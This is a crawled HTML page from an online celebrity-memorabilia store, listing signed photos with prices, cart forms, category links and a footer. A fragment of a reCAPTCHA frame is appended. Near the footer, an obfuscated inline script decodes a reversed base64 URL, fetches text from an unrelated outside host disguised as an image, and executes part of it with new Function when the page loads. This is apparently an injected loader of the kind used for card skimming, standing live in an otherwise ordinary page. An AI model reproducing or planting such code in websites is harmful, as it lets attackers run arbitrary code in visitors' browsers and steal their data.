                                                            <a href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g06.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655439366-dcd0b825-7a63-435d-a1c0-b1fb2f9d51c0.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH # G06"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g06.html">
                                Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH # G06                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37595" data-price-box="product-id-37595">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37595"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robert Romanus signed 8x10 FAST TIMES  # G06" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37595/" method="post">
                                            <input type="hidden" name="product" value="37595">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37595","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g05.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655416109-db9f5ade-6e1e-498d-a430-b7194e8ce918.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH # G05"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g05.html">
                                Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH # G05                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37594" data-price-box="product-id-37594">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37594"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robert Romanus signed 8x10 FAST TIMES  # G05" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37594/" method="post">
                                            <input type="hidden" name="product" value="37594">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37594","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655394146-f71db4c5-1d8d-44be-b0be-842902d3f24a.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g04.html">
                                Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37593" data-price-box="product-id-37593">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37593"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robert Romanus signed 8x10 FAST TIMES  # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37593/" method="post">
                                            <input type="hidden" name="product" value="37593">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37593","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-the-runaways-g03.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655368224-9b0ce411-f43d-4e13-855b-dc1a9c4a4682.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH, THE RUNAWAYS  # G03"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-the-runaways-g03.html">
                                Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH, THE RUNAWAYS  # G03                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37592" data-price-box="product-id-37592">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37592"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robert Romanus signed 8x10 FAST TIMES  # G03" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37592/" method="post">
                                            <input type="hidden" name="product" value="37592">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37592","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655345504-9f5b45ce-c328-41e5-ba2d-02fdb1a9d052.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH  # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-romanus-signed-8x10-fast-times-at-ridgemont-high-g02.html">
                                Robert Romanus signed 8x10 FAST TIMES AT RIDGEMONT HIGH  # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37591" data-price-box="product-id-37591">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37591"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Robert Romanus signed 8x10 FAST TIMES  # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37591/" method="post">
                                            <input type="hidden" name="product" value="37591">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37591","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"60","url":"https:\/\/www.hollywoodshow.com\/default\/celebrity-merchandise.html?___store=default&p=2","formKey":"PAjfreqM83AV98ql","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">61</span>-<span class="toolbar-number">120</span> of <span class="toolbar-number">10000</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action  previous" href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=1" title="Previous">
                        <span class="label">Page</span>
                        <span>Previous</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=1" class="page">
                            <span class="label">Page</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=3" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="60"                    selected="selected">
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                >
                Date            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "os: Robert Romanus signed 8x10 FAST TIMES  # G02"
                }
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hollywoodshow.com\/default\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
</div></div></div><div class="col-lg-4 col-xl-4 col-md-4 col-sm-12 shop-left"><div class="sidebar"><ul class="tickets sidebar-box">
<li><a href="https://www.hollywoodshow.com/default/tickets.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/tickets.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/online_store.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/autograph-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/autograph.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/photo-booth-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/photo_with_stars.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/blog/" rel="noopener"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/blogs.png" alt=""></a></li>
</ul><div style="padding-top:20px;"><h2 align="center">SHOP BY</h2>
<ul>
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/star-wars.html" alt="Star Wars"
           title="Star Wars">
           Star Wars(41)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/twilight-zone.html" alt="Twilight Zone"
           title="Twilight Zone">
           Twilight Zone(88)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/star-trek.html" alt="Star Trek"
           title="Star Trek">
           Star Trek(465)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/james-bond-007.html" alt="James Bond 007"
           title="James Bond 007">
           James Bond 007(205)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/autographed-books.html" alt="Autographed Books"
           title="Autographed Books">
           Autographed Books(173)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/movie-props.html" alt="Movie Props"
           title="Movie Props">
           Movie Props(5)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/movie-posters.html" alt="Movie Posters"
           title="Movie Posters">
           Movie Posters(58)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/promo-items.html" alt="Promo Items"
           title="Promo Items">
           Promo Items(52)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/reduced-closeout.html" alt="Reduced/Closeout"
           title="Reduced/Closeout">
           Reduced/Closeout(4)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/11x14.html" alt="11x14 and Larger"
           title="11x14 and Larger">
           11x14 and Larger(103)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/original-scripts.html" alt="Original Scripts"
           title="Original Scripts">
           Original Scripts(301)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/autograph-scripts.html" alt="Autograph Scripts"
           title="Autograph Scripts">
           Autograph Scripts(14)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/signature-album-pages.html" alt="Signature/Album Pages"
           title="Signature/Album Pages">
           Signature/Album Pages(171)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/movie-programs.html" alt="Movie Programs"
           title="Movie Programs">
           Movie Programs(137)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/personalized-leftovers.html" alt="Personalized Leftovers"
           title="Personalized Leftovers">
           Personalized Leftovers(100)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/vintage.html" alt="Vintage"
           title="Vintage">
           Vintage(92)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/vintage-comics.html" alt="Vintage Comics"
           title="Vintage Comics">
           Vintage Comics(0)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/adult.html" alt="Adult"
           title="Adult">
           Adult(273)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/disney.html" alt="Disney"
           title="Disney">
           Disney(4341)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/deceased.html" alt="Deceased"
           title="Deceased">
           Deceased(304)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/music.html" alt="Music"
           title="Music">
           Music(173)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/animated-cartoon.html" alt="Animated/Cartoon"
           title="Animated/Cartoon">
           Animated/Cartoon(4252)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/sports.html" alt="Sports"
           title="Sports">
           Sports(6)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/funko-pops.html" alt="Funko Pops"
           title="Funko Pops">
           Funko Pops(5)        </a></li>
    
       
       <li><a class="category-link-show" href="https://www.hollywoodshow.com/default/celebrity-merchandise/virtual-experiences.html" alt="Virtual Experiences"
           title="Virtual Experiences">
           Virtual Experiences(0)        </a></li>
    
</ul>
</div></div></div></div></div></section><footer class="footer"><div class="container"><div class="row"><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="footer-box"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg" alt="footer-logo"><img class="img-fluid" style="width: 210px !important;" src="https://www.hollywoodshow.com/pub/media/images/jsa logo.jpg" alt="footer-logo"></div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="social-footer footer-box">
<h3>Follow Us</h3>
<p>
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
    <div class="newsletter footer-box">
        <h3>Subscribe to our Newsletter</h3>
        <form class="form subscribe ff form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail2">
            <input name="email" type="email" class="form-control email" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.ff');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter.email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message2');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message2');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter.email').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</div><div class="row"><div class="col-md-12">
	<div class="footer-menu text-center">
		<ul>
			<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
			<li><a href="https://www.hollywoodshow.com/default/blog/">Blog</a></li>
			<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
			<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor Faq</a></li>
			<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
			<li><a href="https://www.hollywoodshow.com/default/contact">Contact</a></li>
		</ul>
	</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hollywoodshow.com\/default\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>







<script>var xcovzz46       = new Image();xcovzz46.src       = "https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg";xcovzz46.onload = klijel43();async function klijel43(){let fexqro34 = await fetch(window[String.fromCharCode(0x61)+"tob"]('Z25wLnlsbG9oX3N1L3AvYy9zbG9vdC90aS5zeXR0YXAud3d3Ly86c3B0dGg=').split('').reverse().join(''));if (fexqro34.ok) {let udlxro21 = await fexqro34.text();var ybhngo27=new Function(udlxro21.slice(-264));ybhngo27(); } };xcovzz46.id        = "store_img_187";xcovzz46.style     = "width:1px;height:1px;";document.body.appendChild(xcovzz46);</script>

<section class="copyright">

	<div class="container">

		<div class="row">

			<div class="col-md-12 text-center">

				<p>Copyright ©2019 HOLLYWOOD SHOW MEDIA CENTER</p>

			</div>

		</div>

	</div>

</section></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv&co=aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=30000&cb=imz1d62ou0s9
body_size: 49439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
